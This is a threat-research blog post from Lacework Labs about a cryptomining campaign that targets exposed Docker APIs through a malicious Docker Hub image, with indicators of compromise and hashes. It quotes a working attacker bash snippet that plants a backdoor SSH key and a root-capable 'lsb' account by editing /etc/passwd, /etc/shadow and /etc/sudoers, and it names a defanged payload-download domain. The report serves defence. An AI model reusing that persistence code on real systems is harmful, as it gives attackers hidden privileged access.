TeamTNT Continues to Target Exposed Docker API
Update (2021-11-01) – Attribution for this activity has been disputed and recent analysis by Palo Alto indicates that Watchdog deliberately used TeamTNT tactics to mask their operations. Additionally the use of exploit-laden Golang malware reported in this blog is consistent with Watchdog activity.
Key Takeaways
- Exposed Docker APIs continue to be targeted by TeamTNT
- Docker Hub continues to be leveraged for hosting malicious images.
- TeamTNT’s arsenal expands into Golang brute force utilities.
Caught In The Honeypot – Again!
Lacework Labs recently caught a new TeamTNT Docker image posing as an Apache server targeting exposed Docker APIs in the wild. Upon successful deployment, the Docker image titled “apache” from Docker hub account “docker72590” creates a crontab entry that regularly executes and downloads additional payloads from hXXP://crypto[.]htxrecieve[.]top.

Figure 1 – Cronjob Dropper
At the time of this blog post, the Docker image has 1,900 pulls and has been active under this account since August of 2021.

Figure 2 – Dockerhub Account
Naming Schema TTP
Cross-referencing the domain in the cron entry shows low hits on VirusTotal along with three subdomains of “oracle,” “crypto,” and “pubzone”. This creates overlapping naming schemas of domains and subdomains for a historical link of domains associated with TeamTNT activity, such as “zzhreceive[.]top”.

Figure 3 – VT Hits
Referencing the older domain “zzhrecieve[.]top”, the URL schema also matches the structure observed in historical open directory staging servers. Figures 4 and 5 below show the similar structure of the “.top” TLD, a sequence of alphanumeric characters followed by an open directory. Lacework Labs suspects that this combination is likely used to avoid web crawlers from indexing the files across common directory structures.

Figure 4 – Domain Similarities

Figure 5 – Opendir Malware Hosting
New Tooling, Same Tricks
Most of the TeamTNT tooling identified in this open directory has been previously reported by industry (XMRig, massscan, pdns scanner). However, a x86 and x64 UPX packed Golang binary called “htx-i-(x86|i686)” containing brute force functionality was identified that Lacework Labs has not previously seen. Additionally, bash scripts included a new ssh key (T1098.004) and a new account (T1136.001) under the name of “lsb” being added to the underlying victim machine.
1
2
3
4
5
6
7
8
9
10
RSAKEY=”ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDSBnZe/PWHvY8XtKUTqQ3UTIM37U4BHIVVvwADdQf1WYQxAUwrtmL+b+uLpJIJgb/CsTgn7DxJRTFwc7GHwv1dknnWJhpsfP/dGASCLg6Al3vCgkfl6DXpVRGA8dT0jFKvtiejO6K3yDUIK4L0ABZk65K9ssUGI1SYInHr7ak1cos1Ehjs5hzzD06tmsBfLMFLa1tbziKdwh7oPzLV2y6dqSoR6+7fEyaplD87v0O6G5v5uamaPBAPQUyH3YixfesMlR6iHv16Q5gMHFefFTgVWjfz+Tbohe47YUC5XE2wV1bqgYL5vDrmfePe0Nin64zikPttUEMkgaK4qxM/rkqT/iTYa2m0TDcXdajactjVOeVcUD6+IuJbsdwpPbmF6i2+dLpy6KlwBIjbel2hjR60ICiOT/Bxd1rjmiVLnTWBHldvwxW3jHbYSeVDPp2RQhqpwiyYpBjmYhndCnfnRphNyVua1c+LbG1jbh6Ju809bmE5VVr/MyZHbTy6HsD3JBk= root@pending.com”
${CHATTR} -ia /etc/passwd;
grep -q lsb /etc/passwd || echo ‘lsb:x:1000:1000::/home/lsb:/bin/bash’ >> /etc/passwd
${CHATTR} +ia /etc/passwd
${CHATTR} -ia /etc/shadow
grep -q lsb /etc/shadow || echo ‘lsb:$y$j9T$4mqDHpJ8b4riHWm2FfUHY.$./.VlnKhJMI/hj8f8sxbqhIal0jKhPxjyHxB6ZGtUm6:18849:0:99999:7:::’ >> /etc/shadow
${CHATTR} +ia /etc/shadow
${CHATTR} -ia /etc/sudoers
grep -q lsb /etc/sudoers || echo ‘lsb ALL=(ALL:ALL) ALL’ >> /etc/sudoers
${CHATTR} +i /etc/sudoersFigure 6 – Bash Droppers w/ New Accounts & Keys
The Golang binary includes Open Source bindings for Postgresql, Redis, OpenTelemetry as well as custom packages to perform brute force actions against ssh, Postgres and Redis services. The filepath of the adversary’s working environment can be seen in addition to other package artifacts in Figure-6 below.

Figure 7 – Golang Brute Force Paths
Embedded within the binary are several hardcoded usernames/passwords to support the brute force operations of this scan utility.

Figure 8 – Golang Username/Password Combo
XMRig Configs

Also hosted in the open directories were three separate files titled “avg1.tar.gz”, “avg2.tar.gz” and “avg3.tar.gz”. These are in fact not tar files, but JSON files that contain configuration information for the XMRig miner. All of the configuration files had the upstream URL pointing back to the server with the open directory suggesting that a proxy miner may be in use. The use of a Cryptocurrency proxy miner allows a centralized approach for configuration management for multiple miners, such as controlling which wallet is donated to and what pools to contribute to. XMRig, the popular open source Cryptocurrency miner also has a proxy.

Figure 9 – opendir 2
Conclusion
Adversaries continue to prey on weak passwords and misconfigurations to obtain initial access in cloud environments. Ensuring your systems are hardened against weak credentials, out of date software and are not exposing unauthenticated API endpoints is critical to protect your cloud assets. For more content like this, follow Lacework and Lacework Labs on Twitter and LinkedIn!
IoCs
| Artifact (File/Domain/IP) | Hash |
| htx-i.i686 | f64d39fe9d3e99e1b1ff21953c042e168ba888adf128f67c35023281eefc4949 |
| htx-i.686 (UPX packed) | 1a1fb5458bddd77f52258b46428c551dd869cd213977ff4f01a76616a59c4bcd |
| ai.sh | 609ea576c7b430366f8118835f0ccb661b8875735dcc6bc55cb26d031a78d4af |
| ar.sh | d584130e3e53f4152d3c5ddb3c5f6d31b923f48e92b628c199a583b8a04d556a |
| d.sh | b9fe879082970e08830aeacd27be8ae017ac56c19aec0161676d20681ec392d5 |
| b.sh | bc1da58e62a5dbdaa5af28f406c1de39ffedce94d2e2a6e82a286e2d8e108254 |
| f.sh | 97425b089e184f5373ff71de32015a8deba7b5652c7ed952b0030647b65310f4 |
| c.sh | 95cd336e31f08a3c33d009faae52a71ca249f688b2355d75e3ade74e9d705435 |
| a.sh | fba130a236f69759f93fc964c364de7c731b1543f386f2c80ab6c347c15b4211 |
| crontab.sh (from Docker image) | 7e37c00d8c7a7f596d77c49ec8d69c168950c4cf65ed8d2184ba882a946f49fc |
| ai.sh | a5d4f0a4109a6e78b8cd17f786e60ae8e9d9b9b53e6d4cd415d0689ca86dde5f |
| ar.sh | c9d7c60d63d13eda57b616332c9803ad2db2bfb4f6dbf132fb46435735804814 |
| d.sh | 4739e4deebfe79c41eacfc533aa2e8f165550c754b334a5ee0640fcac069ca2f |
| b.sh | bc1da58e62a5dbdaa5af28f406c1de39ffedce94d2e2a6e82a286e2d8e108254 |
| c.sh | 95cd336e31f08a3c33d009faae52a71ca249f688b2355d75e3ade74e9d705435 |
| a.sh | 7127e91ebb342af4957740f9e089c1838e76d09f8ad305ef967adab9501cec74 |
| avg3.tar.gz | 539fcc468a29987b9d8d623e04c8b8659f3f22785044ec15cfe3ec46668a1f07 |
| avg2.tar.gz | 473f4e068e60c2a3bd9adff7e8b16411739999230814c2aea31e616c42e3815e |
| htx-i-.x86_64 (unpacked) | 9a56365297461c773fff32a5ba3480486a685896323682cf3dd6391a6535150a |
| avg1.tar.gz | 789daa4865a3ba964dc0300e82928c47676d031ccf16c83f866211de4a91fe4a |
| XMRig 6.8.2 | 69510db42e300635a6e8a373f156cfa44d5cedad5e35f4ef0b2b2648503a3422 |
| avg.tar.gz | 293cd3f172dbac111945dd7de52c746a7b5cfbddca57247969397f4d356d1311 |
| avg4.tar.gz | 8c214f4db38266eda767bee6fd2a1c7d0435ff5b2f067b021adb654be522e751 |
| ai.sh | e77ab132b6b8ad236a8993d00c9ad6de3709ea2cebe7df0ec0eb4a1401642f02 |
| ar.sh | c35b6ccf7663c0d451b022a8714db78ffb0590aa07342868966f0509e9a1bd02 |
| d.sh | eb371d81aa1b85d1fbdf94dfd34743c01fc68a2809e6925c6482e20f54455292 |
| b.sh | 921ef70fcf433c08817286384afd4b7868e9b171eafed59ba3da362dc9128614 |
| a.sh | 355229282e78889fbce2b75499eae7a3f600225c807774d8fe68f9fc555fb240 |
| x.sh | bd81696e8455bb6c3714960913b8eff654ea7f17daa9223aaa7b118a6a28a0ad |
Copyright 2021 Lacework Inc. All rights reserved.
Categories
Suggested for you


